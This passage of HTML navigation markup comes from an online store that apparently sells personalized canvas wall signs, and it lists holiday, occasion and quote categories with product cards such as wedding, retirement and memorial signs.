                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">4th of July Fireworks Celebration Personalized Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/july-4th-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Holidays</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/valentine-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Valentines
                                </a></li><li><a href="/collections/halloween-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Halloween
                                </a></li><li><a href="/collections/merry-christmas-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas
                                </a></li><li><a href="/collections/thanksgiving-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Thanksgiving
                                </a></li><li><a href="/collections/happy-st-patricks-day-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  St. Patrick’s Day
                                </a></li><li><a href="/collections/easter-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Easter
                                </a></li><li><a href="/collections/mothers-day-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mother’s Day
                                </a></li><li><a href="/collections/fathers-day-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Father’s Day
                                </a></li><li><a href="/collections/veterans-day-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Veterans Day
                                </a></li><li><a href="/collections/july-4th-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  July 4th
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-5">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Occasions</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-5"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/wedding-signs-wall-art" data-collection-handle="wedding-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Wedding
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/retirement-signs-wall-art" data-collection-handle="retirement-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="1"
                  
                >
                  Retirement
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/sweet-16-sign-wall-art" data-collection-handle="sweet-16-sign-wall-art"
                    data-has-grandchildren="false" data-child-index="2"
                  
                >
                  Sweet 16
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/graduation-signs-wall-art" data-collection-handle="graduation-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="3"
                  
                >
                  Graduation
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-with-grandchildren"
                  data-has-grandchildren="true"
                  data-child-index="4"
                >
                  Memorial
                  <span class="c-nav-arrow">
                    <svg xmlns="http://www.w3.org/2000/svg" width="6" height="8" viewBox="0 0 6 8" fill="none">
                      <g clip-path="url(#clip0_1043_1762)">
                      <path d="M1.5 7L4.5 4L1.5 1" stroke="#676868" stroke-width="1.5"/>
                      </g>
                      <defs>
                      <clipPath id="clip0_1043_1762">
                      <rect width="8" height="6" fill="white" transform="translate(3.49692e-07 8) rotate(-90)"/>
                      </clipPath>
                      </defs>
                    </svg>
                  </span>
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/birthday-signs-wall-art" data-collection-handle="birthday-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="5"
                  
                >
                  Birthday
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
                    data-collection-url="/collections/anniversary-signs-wall-art" data-collection-handle="anniversary-signs-wall-art"
                    data-has-grandchildren="false" data-child-index="6"
                  
                >
                  Anniversary
                </a></div></div>

        <!-- Right Column: Product Images or Grandchildren Collections -->
        <div class="c-nav-products-column">
          <div class="c-nav-products-grid" data-menu-index="5"><div
                    class="c-nav-collection-products"
                    data-collection-url="/collections/wedding-signs-wall-art"
                    data-collection-handle="wedding-signs-wall-art"
                    data-child-index="0"
                    
                  ><div class="c-nav-product-card">
                        <a href="/products/wedding-anniversary-chronicle-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=543 543w
                              "
                              sizes="181px"
                              alt="Wedding Anniversary Chronicle Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Wedding Anniversary Chronicle Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/a-perfect-marriage-sign" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/COU-1148C.jpg?v=1678969123&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/COU-1148C.jpg?v=1678969123&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1148C.jpg?v=1678969123&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1148C.jpg?v=1678969123&width=543 543w
                              "
                              sizes="181px"
                              alt="A Perfect Marriage Sign"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">A Perfect Marriage Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/custom-wedding-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_211c5268-c332-4b51-a25e-e1b2f053037d.jpg?v=1667554477&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_211c5268-c332-4b51-a25e-e1b2f053037d.jpg?v=1667554477&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_211c5268-c332-4b51-a25e-e1b2f053037d.jpg?v=1667554477&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_211c5268-c332-4b51-a25e-e1b2f053037d.jpg?v=1667554477&width=543 543w
                              "
                              sizes="181px"
                              alt="Custom Wedding Sign II Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Custom Wedding Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/wedding-watercolor-portrait-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_038aa04e-1bcb-40b5-bd09-534392839b09.jpg?v=1643885178&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_038aa04e-1bcb-40b5-bd09-534392839b09.jpg?v=1643885178&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_038aa04e-1bcb-40b5-bd09-534392839b09.jpg?v=1643885178&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_038aa04e-1bcb-40b5-bd09-534392839b09.jpg?v=1643885178&width=543 543w
                              "
                              sizes="181px"
                              alt="Wedding Watercolor Portrait Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              data-load-on-visible="true"
                            ><span class="c-nav-product-title">Wedding Watercolor Portrait Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/wedding-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/retirement-signs-wall-art"
                    data-collection-handle="retirement-signs-wall-art"
                    data-child-index="1"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/newspaper-retirement-gift-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC1_4996d18a-e007-485e-aa2f-1531b19f7643.jpg?v=1657279866&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC1_4996d18a-e007-485e-aa2f-1531b19f7643.jpg?v=1657279866&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC1_4996d18a-e007-485e-aa2f-1531b19f7643.jpg?v=1657279866&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC1_4996d18a-e007-485e-aa2f-1531b19f7643.jpg?v=1657279866&width=543 543w
                              "
                              sizes="181px"
                              alt="Newspaper Retirement Gift Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Newspaper Retirement Gift Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/a-sweet-ending-to-a-long-career-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_a1f78362-b387-4d7d-bddf-349c6a25a361.jpg?v=1659851675&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_a1f78362-b387-4d7d-bddf-349c6a25a361.jpg?v=1659851675&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_a1f78362-b387-4d7d-bddf-349c6a25a361.jpg?v=1659851675&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_a1f78362-b387-4d7d-bddf-349c6a25a361.jpg?v=1659851675&width=543 543w
                              "
                              sizes="181px"
                              alt="A Sweet Ending to a Long Career Sign | Customizable Canvas Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">A Sweet Ending To A Long Career Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/retirement-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/sweet-16-sign-wall-art"
                    data-collection-handle="sweet-16-sign-wall-art"
                    data-child-index="2"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/16th-birthday-newspaper-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_6c20cdcd-b4c5-4287-bd9e-f4dcef63102a.jpg?v=1646996459&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_6c20cdcd-b4c5-4287-bd9e-f4dcef63102a.jpg?v=1646996459&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_6c20cdcd-b4c5-4287-bd9e-f4dcef63102a.jpg?v=1646996459&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_6c20cdcd-b4c5-4287-bd9e-f4dcef63102a.jpg?v=1646996459&width=543 543w
                              "
                              sizes="181px"
                              alt="16th Birthday Newspaper Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">16th Birthday Newspaper Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/sweet-16-sign-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/graduation-signs-wall-art"
                    data-collection-handle="graduation-signs-wall-art"
                    data-child-index="3"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/graduation-photo-pencil-sketch-portrait-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b8471ac5-059c-47ee-b2e2-ceed602bce7f.jpg?v=1720016735&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b8471ac5-059c-47ee-b2e2-ceed602bce7f.jpg?v=1720016735&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b8471ac5-059c-47ee-b2e2-ceed602bce7f.jpg?v=1720016735&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_b8471ac5-059c-47ee-b2e2-ceed602bce7f.jpg?v=1720016735&width=543 543w
                              "
                              sizes="181px"
                              alt="Graduation Photo Pencil Sketch Portrait Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Graduation Photo Pencil Sketch Portrait Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/graduation-gift-portrait-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_86a56784-2f2f-468c-a39a-daec8320b639.jpg?v=1659077868&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_86a56784-2f2f-468c-a39a-daec8320b639.jpg?v=1659077868&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_86a56784-2f2f-468c-a39a-daec8320b639.jpg?v=1659077868&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_86a56784-2f2f-468c-a39a-daec8320b639.jpg?v=1659077868&width=543 543w
                              "
                              sizes="181px"
                              alt="Graduation Gift Portrait Sign II | Customizable Canvas Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Graduation Gift Portrait Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/chemical-engineer-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/TailoredCanvases2_c22522b3-1294-4042-98c7-0b8098d89513.jpg?v=1685630398&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/TailoredCanvases2_c22522b3-1294-4042-98c7-0b8098d89513.jpg?v=1685630398&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/TailoredCanvases2_c22522b3-1294-4042-98c7-0b8098d89513.jpg?v=1685630398&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/TailoredCanvases2_c22522b3-1294-4042-98c7-0b8098d89513.jpg?v=1685630398&width=543 543w
                              "
                              sizes="181px"
                              alt="Chemical Engineer Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Chemical Engineer Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/graduation-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                  class="c-nav-grandchildren-collections c-nav-collection-hidden"
                  data-child-index="4"
                  data-has-grandchildren="true"
                ><a href="/collections/pet-memorial-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/files/4qFFMzeYB3_pabt.jpg?v=1711093365&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/files/4qFFMzeYB3_pabt.jpg?v=1711093365&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/files/4qFFMzeYB3_pabt.jpg?v=1711093365&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/files/4qFFMzeYB3_pabt.jpg?v=1711093365&width=543 543w
                                "
                                sizes="181px"
                                alt="Pet Memorial Canvas Signs"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Pet Memorial</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a><a href="/collections/cardinals-memorial-signs-wall-art" class="c-nav-collection-card">
                          <div class="c-nav-collection-link"><img
                                data-src="//tailoredcanvases.com/cdn/shop/products/TC1_38866410-c591-4eb5-bb29-6e846e1cbf14.jpg?v=1671295798&width=362"
                                data-srcset="
                                  //tailoredcanvases.com/cdn/shop/products/TC1_38866410-c591-4eb5-bb29-6e846e1cbf14.jpg?v=1671295798&width=181 181w,
                                  //tailoredcanvases.com/cdn/shop/products/TC1_38866410-c591-4eb5-bb29-6e846e1cbf14.jpg?v=1671295798&width=362 362w,
                                  //tailoredcanvases.com/cdn/shop/products/TC1_38866410-c591-4eb5-bb29-6e846e1cbf14.jpg?v=1671295798&width=543 543w
                                "
                                sizes="181px"
                                alt="Cardinals Memorial Signs - Wall Art, Canvas Prints &amp; Wall Decor"
                                loading="lazy"
                                fetchpriority="low"
                                width="181"
                                height="181"
                                style="object-fit: contain; object-position: center;"
                                
                              ><span class="c-nav-collection-title">Cardinals</span>
                          </div>
                          <span class="c-nav-collection-view-all">View All Products</span>
                        </a></div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/birthday-signs-wall-art"
                    data-collection-handle="birthday-signs-wall-art"
                    data-child-index="5"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/the-baby-times-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_ff89cc23-f2f0-4b50-be2a-e32730900761.jpg?v=1666072932&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_ff89cc23-f2f0-4b50-be2a-e32730900761.jpg?v=1666072932&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_ff89cc23-f2f0-4b50-be2a-e32730900761.jpg?v=1666072932&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases1_ff89cc23-f2f0-4b50-be2a-e32730900761.jpg?v=1666072932&width=543 543w
                              "
                              sizes="181px"
                              alt="The Baby Times Sign - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">The Baby Times Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/the-baby-times-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3522e173-545b-4dac-9722-84c364d12bf7.jpg?v=1664362490&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3522e173-545b-4dac-9722-84c364d12bf7.jpg?v=1664362490&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3522e173-545b-4dac-9722-84c364d12bf7.jpg?v=1664362490&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TailoredCanvases2_3522e173-545b-4dac-9722-84c364d12bf7.jpg?v=1664362490&width=543 543w
                              "
                              sizes="181px"
                              alt="The Baby Times Sign II | Customizable Canvas Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">The Baby Times Sign II</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/birthday-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div><div
                    class="c-nav-collection-products c-nav-collection-hidden"
                    data-collection-url="/collections/anniversary-signs-wall-art"
                    data-collection-handle="anniversary-signs-wall-art"
                    data-child-index="6"
                    data-defer-load="true"
                  ><div class="c-nav-product-card">
                        <a href="/products/wedding-anniversary-chronicle-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_e2095075-ab4b-4862-a70f-cedb5403f62d.jpg?v=1643294545&width=543 543w
                              "
                              sizes="181px"
                              alt="Wedding Anniversary Chronicle Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Wedding Anniversary Chronicle Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/we-got-this-couple-horse-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/COU-1023mockup.jpg?v=1619543920&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/COU-1023mockup.jpg?v=1619543920&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1023mockup.jpg?v=1619543920&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/COU-1023mockup.jpg?v=1619543920&width=543 543w
                              "
                              sizes="181px"
                              alt="We Got This Couple Horse Sign Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">We Got This Couple Horse Sign</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/couple-watercolor-sign-ii-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/files/WTC1034.jpg?v=1697975810&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/files/WTC1034.jpg?v=1697975810&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/files/WTC1034.jpg?v=1697975810&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/files/WTC1034.jpg?v=1697975810&width=543 543w
                              "
                              sizes="181px"
                              alt="Couple Watercolor Sign II"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Couple Watercolor Sign II</span>
                        </a>
                      </div><div class="c-nav-product-card">
                        <a href="/products/couple-street-map-sign-personalized-canvas-wall-art" class="c-nav-product-link"><img
                              data-src="//tailoredcanvases.com/cdn/shop/products/TC2_f39a718a-82f9-4966-a7c6-ae8c54a42cd3.jpg?v=1696576742&width=362"
                              data-srcset="
                                //tailoredcanvases.com/cdn/shop/products/TC2_f39a718a-82f9-4966-a7c6-ae8c54a42cd3.jpg?v=1696576742&width=181 181w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_f39a718a-82f9-4966-a7c6-ae8c54a42cd3.jpg?v=1696576742&width=362 362w,
                                //tailoredcanvases.com/cdn/shop/products/TC2_f39a718a-82f9-4966-a7c6-ae8c54a42cd3.jpg?v=1696576742&width=543 543w
                              "
                              sizes="181px"
                              alt="Couple Street Map Sign | Customizable Canvas Style 1 - Image by Tailored Canvases"
                              loading="lazy"
                              fetchpriority="low"
                              width="181"
                              height="181"
                              
                            ><span class="c-nav-product-title">Couple Street Map Sign</span>
                        </a>
                      </div><div class="c-nav-view-links">
                      <a href="/collections/anniversary-signs-wall-art" class="c-nav-view-link">View All Products</a>
                    </div>
                  </div></div>
        </div>
      </div>
    </div>
  </details>
</header-menu>
                    </div><header-menu class="c-desktop-nav-control">
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Occasions</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/wedding-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wedding
                                </a></li><li><a href="/collections/retirement-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Retirement
                                </a></li><li><a href="/collections/sweet-16-sign-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sweet 16
                                </a></li><li><a href="/collections/graduation-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Graduation
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Memorial</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/pet-memorial-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pet Memorial
                                        </a>
                                      </li><li>
                                        <a href="/collections/cardinals-memorial-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cardinals
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/birthday-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birthday
                                </a></li><li><a href="/collections/anniversary-signs-wall-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anniversary
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
<div class="c-desktop-nav-hover-wrapper">
                      

<header-menu class="c-desktop-nav-hover-menu">
  <details id="Details-HeaderMenu-Enhanced-6">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
      <span
      >Quotes</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div
      id="HeaderMenu-MenuList-Enhanced-6"
      class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup c-nav-enhanced-submenu"
      role="list"
      tabindex="-1"
    >
      <div class="c-nav-enhanced-container">
        <!-- Left Column: Sub-categories -->
        <div class="c-nav-categories-column"><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple c-nav-item-selected"
                  
                  
                    data-collection-url="/collections/inspirational-wall-signs" data-collection-handle="inspirational-wall-signs"
                    data-has-grandchildren="false" data-child-index="0"
                  
                >
                  Inspirational
                </a></div><div class="c-nav-category-item"><a
                  href="#"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large c-nav-child-link c-nav-child-simple"
                  
                  
